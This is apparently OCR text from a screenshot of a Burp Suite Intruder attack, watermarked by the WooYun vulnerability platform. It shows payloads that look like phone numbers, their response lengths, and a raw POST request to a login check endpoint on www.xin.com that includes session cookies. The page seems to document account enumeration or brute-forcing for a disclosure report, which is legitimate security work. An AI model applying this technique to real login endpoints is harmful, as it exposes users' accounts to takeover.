 Intruder attack 5
70
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length -3 Comment
2195 1442461966 200 997
2529 2143067255 200 959
2715 13425867015 200 965
2761 1209718341 200 975
2 13906071919 200 531
0 200 531 baseline request
3 18650327452 200 531
1 "username":" 200 531
4 15868531307 200 531
5 15151412844 200 531
7 15737935098 200 531
10 15553614091 200 531
Request Response
Raw Params Headers Hex
POST http://www.xin.com/login/check/ HTTP/1.1
Host: www.xin.com
Connection: close
Content-Length: 52
Accept: */*
Origin: http://www.xin.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.xin.com/sanming/
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: uid=rBBkhlYq5WpYxcyGBeRbAg==; sto-id-20480=IGGEBAKMFAAA; SERVERID=dnionA; _jzqx=1.1445651840.144565
PHPSESSID=o307lpb7u1eurlqefg8754j6m1;
? < + > Type a search term
www.wooyun.org